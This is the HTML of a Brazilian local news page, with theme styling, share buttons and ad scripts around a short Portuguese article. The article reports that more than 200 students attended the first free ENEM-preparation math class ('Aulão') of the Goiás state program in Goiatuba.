ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jornalcidades.tv.br%2Festudantes-assistem-1o-aulao-em-goiatuba%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Estudantes+assistem+1%C2%BA+%E2%80%9CAul%C3%A3o%E2%80%9D+em+Goiatuba&url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Festudantes-assistem-1o-aulao-em-goiatuba%2F&via=Jornal+Cidades+-+um+Jornal+de+Verdade" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Estudantes+assistem+1%C2%BA+%E2%80%9CAul%C3%A3o%E2%80%9D+em+Goiatuba %0A%0A https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Estudantes assistem 1º “Aulão” em Goiatuba&body=https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/&text=Estudantes+assistem+1%C2%BA+%E2%80%9CAul%C3%A3o%E2%80%9D+em+Goiatuba" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/08/aulão.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/08/aulão-696x464.jpg" srcset="https://www.jornalcidades.tv.br/wp-content/uploads/2019/08/aulão-696x464.jpg 696w, https://www.jornalcidades.tv.br/wp-content/uploads/2019/08/aulão-300x200.jpg 300w, https://www.jornalcidades.tv.br/wp-content/uploads/2019/08/aulão-768x512.jpg 768w, https://www.jornalcidades.tv.br/wp-content/uploads/2019/08/aulão-630x420.jpg 630w, https://www.jornalcidades.tv.br/wp-content/uploads/2019/08/aulão.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="aulão"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_32 td_block_template_1">
<style>.tdi_32.td-a-rec{text-align:center}.tdi_32.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_32 .td-element-style{z-index:-1}.tdi_32.td-a-rec-img{text-align:left}.tdi_32.td-a-rec-img img{margin:0 auto 0 0}.tdi_32 .td_spot_img_all img,.tdi_32 .td_spot_img_tl img,.tdi_32 .td_spot_img_tp img,.tdi_32 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_32.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.opyt.net.br/" target="_blank"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/anuncie-aqui-728x90-1.gif"/></a></div></div><p>Mias de 200 estudantes do 3º ano do Ensino Médio das cidades de Goiatuba, Panamá, Vicentinópolis, Joviânia, Aloândia assistiram o primeiro “Aulão”, hoje (25-08), no Auditório da Unicerrado.</p>
<p>O “Aulão” é um Programa do Governo de Goiás, denominado “Goiás Bem no Enem”, que foi criado 2015, com o objeto de ajudar os alunos de escolas da Rede Pública do Estado de Goiás, que estão terminando o Ensino Médio, a ingressarem numa Faculdade<span class="text_exposed_show">, através do bom desempenho no ENEM – Exame Nacional do Ensino Médio. E as aulas são gratuitas, numa espécie de maratona do conhecimento, ministradas pelos próprios professores da Secretária Estadual de Educação, e vão até o mês de novembro deste ano.</span></p>
<div class="text_exposed_show">
<p>O primeiro “Aulão” foi exatamente de matemática, uma das matérias que a maioria dos alunos tem dificuldade. E o professor de matemática Nilo deu várias dicas sobre como se preparar para alcançar boa nota no ENEM.</p>
<p>Durante a palestra com o professor Nilo, os alunos ficaram atentos a tudo e saíram animados do primeiro encontro que tiveram com os números.</p>
<p>O encontro do primeiro Aulão contou, também, com as presenças do Coordenador Regional de Ensino Estadual da CRE de Goiatuba, professor Moacir Gomes e sua equipe pedagógica, além de professores e pessoal ligado à Educação.</p>
</div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_33 td_block_template_1 ">

<style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}.tdi_33.td-a-rec-img{text-align:left}.tdi_33.td-a-rec-img img{margin:0 auto 0 0}.tdi_33 .td_spot_img_all img,.tdi_33 .td_spot_img_tl img,.tdi_33 .td_spot_img_tp img,.tdi_33 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_33.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
